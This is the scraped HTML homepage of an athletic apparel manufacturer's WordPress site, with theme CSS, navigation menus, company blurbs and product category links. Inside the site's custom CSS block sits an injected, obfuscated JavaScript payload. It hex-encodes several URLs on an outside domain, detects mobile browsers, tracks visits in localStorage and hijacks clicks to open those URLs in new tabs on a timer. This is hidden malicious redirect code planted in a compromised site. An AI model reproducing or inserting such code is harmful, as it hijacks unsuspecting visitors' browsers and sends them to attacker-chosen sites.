
.image_container a {
	float: left;
	-webkit-perspective: 600px;
	-moz-perspective: 600px;
}

.image_container a .front {
	-webkit-transform: rotateX(0deg) rotateY(0deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;

	-moz-transform: rotateX(0deg) rotateY(0deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;

	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.image_container a:hover .front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
}

.image_container a .back {
	-webkit-transform: rotateY(-180deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;

	-moz-transform: rotateY(-180deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;

	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	/*z-index:10;
	position:absolute;*/
}

.image_container a:hover .back {
	-webkit-transform: rotateX(0deg) rotateY(0deg);
	-moz-transform: rotateX(0deg) rotateY(0deg);
	z-index:10;
	position:absolute;
}





/********************************************************************/
/************************ Retina Stuff ******************************/
/********************************************************************/

@media only screen and (-webkit-min-device-pixel-ratio: 2), 
only screen and (min-device-pixel-ratio: 2)
{
	blockquote:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .widget_connect_facebook,
	.widget .widget_connect_pinterest,
	.widget .widget_connect_linkedin,
	.widget .widget_connect_twitter,
	.widget .widget_connect_googleplus,
	.widget .widget_connect_rss,
	.widget .widget_connect_tumblr,
	.widget .widget_connect_instagram,
	.gbtr_tools_search_inputbutton,
	.gbtr_little_shopping_bag .title,
	ul.cart_list .remove,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.doubleSlider-1 .zoom,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	table.shop_table a.remove,
	table.shop_table a.remove:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	footer.entry-meta .author a:before,
	footer.entry-meta .entry-date:before,
	footer.entry-meta .comments-link a:before,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.tp-leftarrow.large,
	.tp-leftarrow.default,
	.tp-rightarrow.large,
	.tp-rightarrow.default,
	.widget ul li.recentcomments:before,
	#lang_sel a.lang_sel_sel
	{
				background-image:url(https://dodgerindustries.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
				background-size:1000px 1000px !important;
	}
}

.sf-menu a, .sf-menu a:visited {
	color: #000;
}
.gbtr_second_menu li a {
	color: #777;
}

/********************************************************************/
/************************* Custom CSS *******************************/
/********************************************************************/

body {
overflow-x: hidden;
}

.shortcode_container {
padding: 20px 0 0 20px;
background: #fff;
margin-top: -15px;
}

.gbtr_tools_wrapper {
background: #252b7a;
}

.shortcode_featured_1 a {
color: #FFF;
background: #B32A08;
}

ul.icons { text-align: center; }
ul.icons li {display: inline-block;width: 140px;height: 140px;;overflow: hidden; line-height: 60px; background: #B32A08 ;border-radius: 100%;margin-bottom:.5em; -webkit-transition-duration: 0.7s; -moz-transition-duration: 0.7s;
-o-transition-duration: 0.7s;  transition-duration: 0.7s; margin-top: 36px; }
ul.icons li:hover {background: #252b7a; box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.3); }
 ul.icons li:hover a {  top: -60px; }
 ul.icons li a {display: block;width: 100%;height: 200%;top: 0;color: #ffffff;-webkit-transition: top 0.7s;-moz-transition: top 0.7s;-o-transition: top 0.7s; transition: top 0.7s; }

.gbtr_dark_footer_wrapper .widget h1.widget-title {
border-bottom: 2px solid #34A6FF;
}

.shortcode_banner_simple_inside:hover {
	background:#B32A08;
	opacity:.7;
}

.shortcode_banner_simple_inside {background-color: #252b7a;}

.dark_grey_button
{background-color: #B32A08 ;border-color: #B32A08;}
</style>

		<style type="text/css" id="wp-custom-css">
			.home .breadcrumbs{
	display:none;
}
.g-recaptcha{
	margin:15px 0!Important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x46\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x42\x72\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x56\x79\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x72\x65\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x55\x76\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x66\x47\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4c\x69\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x75\x6a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x46\x50\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x41\x59\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>



<!-- *********************************************************************** -->

<!-- ********************* EVERYTHING STARTS HERE ************************** -->

<!-- *********************************************************************** -->



<body data-rsssl=1 class="home page-template page-template-page-full page-template-page-full-php page page-id-865 page-child parent-pageid-913 theme-theretailer woocommerce-no-js group-blog">

    

    <div id="global_wrapper">

  

    
    <div class="gbtr_tools_wrapper">

        <div class="container_12">

            <div class="grid_5">

        		<div class="gbtr_tools_info">Define this text in Theme Options.</div>

            </div>

            <div class="grid_7">

                <div class="gbtr_tools_search">

                    <form method="get" action="https://dodgerindustries.com">

                        <input class="gbtr_tools_search_inputtext" type="text" value="" name="s" id="s" />

                        <input class="gbtr_tools_search_inputbutton" type="submit" value="Search" />

                        
                        <input type="hidden" name="post_type" value="product">

                        
                    </form>

                </div>

                <div class="gbtr_tools_account">

                    <ul>
							
                            
                              
						<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://dodgerindustries.com/my-account/">Login / Register</a></li>

                        						
                    </ul>

                </div>               

            </div>

        </div>

    </div>

    
    

    <div class="gbtr_header_wrapper" style="padding-bottom: 45px;">

        <div class="container_12">

            <div class="grid_3">

                <a href="https://dodgerindustries.com" class="gbtr_logo">

                <img src="https://dodgerindustries.com/wp-content/uploads/2013/08/Dodger-Logo.png" alt="" />

                </a>

                &nbsp;

            </div>

            <div class="grid_9">

<div style="float:right; margin-top: -20px; margin-bottom: 15px;"> <h1 style="font-size: 25px;"> Call: 800-436-3437 </h1> </div>

                <div class="menus_wrapper" >

                    <div class="gbtr_first_menu">

                        <div class="gbtr_first_menu_inside">

                            

							
								<ul id="menu" class="sf-menu">

                            
                            

                                
								<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1467"><a href="https://dodgerindustries.com/" aria-current="page">Home</a></li>
<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://dodgerindustries.com/about-us/">About Us</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://dodgerindustries.com/why-dodger/">Why Dodger</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1596"><a href="https://dodgerindustries.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="/shorts/">Shorts</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="/jerseys-and-tees/">Jerseys and Tees</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="/fleece/">Fleece</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="/poly-fleece/">Poly Fleece</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://dodgerindustries.com/products/lacrosse/">Lacrosse Apparel</a></li>
</ul>
</li>
<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://dodgerindustries.com/private-label/">Private Label</a></li>

                                
                            </ul>

                            <div class="clr"></div>

                        </div>

                    </div>

                    <div class="gbtr_second_menu">

                        <ul>

                            
							<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://dodgerindustries.com/contact-us/">Contact Us</a></li>

                            
                        </ul>

                    </div>

                </div>

                

                <div class="mobiles_menus_wrapper">

                    <div class="gbtr_menu_mobiles">

                    <div class="gbtr_menu_mobiles_inside

                    
                    ">

                        <select>

                            <option selected>Navigation</option>

                            
<option class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1467" value="https://dodgerindustries.com/" aria-current="page">Home</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587" value="https://dodgerindustries.com/about-us/">About Us</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703" value="https://dodgerindustries.com/why-dodger/">Why Dodger</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1596" value="https://dodgerindustries.com/products/">Products</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906" value="/shorts/">&nbsp;&nbsp;&nbsp;&nbsp; Shorts</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907" value="/jerseys-and-tees/">&nbsp;&nbsp;&nbsp;&nbsp; Jerseys and Tees</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904" value="/fleece/">&nbsp;&nbsp;&nbsp;&nbsp; Fleece</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905" value="/poly-fleece/">&nbsp;&nbsp;&nbsp;&nbsp; Poly Fleece</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457" value="https://dodgerindustries.com/products/lacrosse/">&nbsp;&nbsp;&nbsp;&nbsp; Lacrosse Apparel</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902" value="https://dodgerindustries.com/private-label/">Private Label</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827" value="https://dodgerindustries.com/contact-us/">Contact Us</option>

                        </select>            

                    </div>

                    

                    </div>

                    

                    
                    

                    
                    

                    <!---->

                    

                    <div class="gbtr_dynamic_shopping_bag">

                

                        <div class="gbtr_little_shopping_bag_wrapper" style="margin-top: 20px;">

                       <div style="text-align: center;"><a href="#" class="dark_button" style="font-size: 17px; padding: 10px;">See Product Specials</a></div>

                        

                            </div>

                    </div>

                    <script type="text/javascript">// <![CDATA[

					jQuery(function(){

					  jQuery(".cart_list_product_title a").each(function(i){

						len=jQuery(this).text().length;

						if(len>25)

						{

						  jQuery(this).text(jQuery(this).text().substr(0,25)+'...');

						}

					  });

					});

					// ]]></script>

                    

                    <!---->

                    

                    
                    

                    
                    

                    <div class="clr"></div>

                

                </div>

                

                

            </div>

            

        </div>

    </div> 

        <div class="container_12">

<div style="margin-left: 30px;margin-bottom: 20px;"> <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Home</span></span><meta itemprop="position" content="1" /></li></ul></nav> </div> </div>
	       
        <div class="page_full_width">
            <div class="entry-content">
                <div class="">
                    <style><!--
.dark_button {background-color: #F01134; border: #F01134;} .dark_button:hover { background-color: #538A0B; border-color: #538A0B;}

.breadcrumb-trail breadcrumbs
{display:none}

.trail-browse
{display:none}

.trail-end
{display:none}
--></style>
			<rs-module-wrap id="rev_slider_error_1_wrapper">
				<rs-module id="rev_slider_error_1">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">Oops...</div>
						<div class="rs_error_message_content">Slider with alias home not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script type="text/javascript">
				var rs_eslider = document.getElementById("rev_slider_error_1");
				rs_eslider.style.display = "none";
				console.log("Slider with alias home not found.");
			</script>

		
		<div class="shortcode_container"></p>
<p>
		<div class="clr"></div><div class="empty_separator" style="margin-top:10px;margin-bottom:10px"></div><div class="clr"></div>
	</p>
<p><div class="content_grid_12">
		<div class="shortcode_banner_simple" onclick="location.href='#';" style="background-color:#B32A08; background-image:url()">
			<div class="shortcode_banner_simple_inside" style="padding:20px 20px; background-color:#252b7a; border: 2px solid #fff">
				<div><h3 style="color:#fff">Dodger Leads the Industry<br />
for Athletic Apparel</h3></div>
				<div class="shortcode_banner_simple_sep" style="margin:5px auto; background-color:#fff;"></div>
				<div><h4 style="color:#fff">Running Strong for over 73 Years</h4></div>
			</div><div class="shortcode_banner_simple_bullet" style="background:#000; color:#fff"><span>Now Offering <strong>Private Labeling</strong>&nbsp;&nbsp;&nbsp; For ALL Apparel!</span></div></div></div></p>
<p><div class="content_grid_4"></p>
<ul class="icons">
<li><a href="#"><img src="https://dodgerindustries.com/wp-content/uploads/2013/08/ab.png" alt=""></a></li>
</ul>
<h3 style="text-align: center;">About Dodger</h3>
<p style="text-align: center; margin-bottom: 25px;">For over 80 years, Dodger has been a respected manufacturer of high quality team athletic apparel with national distribution to all levels of the team and retail markets</p>
<p>&nbsp;</p>
<p><center><a class="dark_grey_button" href="https://dodgerindustries.com/about-us/">Learn More </a></center><br />
</div></p>
<p>&nbsp;</p>
<p><div class="content_grid_4"></p>
<ul class="icons">
<li><a href="#"><img src="https://dodgerindustries.com/wp-content/uploads/2013/08/why.png" alt=""></a></li>
</ul>
<h3 style="text-align: center;">Why Dodger</h3>
<p style="text-align: center;">Dodger is strongly committed to meeting the needs of our customers with dedication to providing athletic apparel of superior quality, maintaining reliability and delivering the highest level of customer service consistently.</p>
<p>&nbsp;</p>
<p><center><a class="dark_grey_button" href="https://dodgerindustries.com/why-dodger/">Learn More </a></center><br />
</div></p>
<p>&nbsp;</p>
<p><div class="content_grid_4"></p>
<ul class="icons">
<li><a href="#"><img src="https://dodgerindustries.com/wp-content/uploads/2013/08/apearel.png" alt=""></a></li>
</ul>
<h3 style="text-align: center;">Private Label</h3>
<p style="text-align: center; margin-bottom: 25px;">Dodger Industries has the capability to manufacture athletic garments under your Private Label with the same Dodger dedication to providing athletic apparel of superior quality.</p>
<p>&nbsp;</p>
<p><center><a class="dark_grey_button" href="https://dodgerindustries.com/private-label/">Learn More </a></center><br />
</div></p>
<p>&nbsp;</p>
<p>
		<div class="clr"></div><div class="empty_separator" style="margin-top:20px;margin-bottom:20px"></div><div class="clr"></div>
	</p>
<h1>Product Categories</h1>
<p><div class="content_grid_3"></p>
<p>&nbsp;</p>
<p><center><a title="Shorts" href="https://dodgerindustries.com/shorts/"><img style="width: 220px; height: 190px;" src="https://dodgerindustries.com/wp-content/uploads/2013/10/Shorts_Category_Photo.jpg" alt=""></a></center>&nbsp;</p>
<h1><a title="Shorts" href="https://dodgerindustries.com/shorts/">Shorts</a></h1>
<p>&nbsp;</p>
<p></div></p>
<p><div class="content_grid_3"></p>
<p>&nbsp;</p>
<p><center><a title="Jerseys and Tees" href="https://dodgerindustries.com/jerseys-and-tees/"><img style="width: 220px; height: 190px;" src="https://dodgerindustries.com/wp-content/uploads/2013/10/Tees_Category_Photo.jpg" alt=""></a></center>&nbsp;</p>
<h1><a title="Jerseys and Tees" href="https://dodgerindustries.com/jerseys-and-tees/">Jerseys and Tees</a></h1>
<p>&nbsp;</p>
<p></div></p>
<p><div class="content_grid_3"></p>
<p>&nbsp;</p>
<p><center><a title="Fleece" href="https://dodgerindustries.com/fleece/"><img style="width: 220px; height: 190px;" src="https://dodgerindustries.com/wp-content/uploads/2013/08/Fleece-Category-Photo3.jpg" alt=""></a></center>&nbsp;</p>
<h1><a title="Fleece" href="https://dodgerindustries.com/fleece/">Fleece</a></h1>
<p>&nbsp;</p>
<p></div></p>
<p><div class="content_grid_3"></p>
<p>&nbsp;</p>
<p><center><a href="https://dodgerindustries.com/poly-fleece/"><img style="width: 220px; height: 190px;" src="https://dodgerindustries.com/wp-content/uploads/2013/08/Poly-Fleece-Category-Photo1.jpg" alt=""></a></center>&nbsp;</p>
<h1><a href="https://dodgerindustries.com/poly-fleece/">Poly Fleece</a></h1>
<p>&nbsp;</p>
<p></div></p>
<p>&nbsp;</p>
<p><div class="clr"></div></div>
<p>&nbsp;<br />
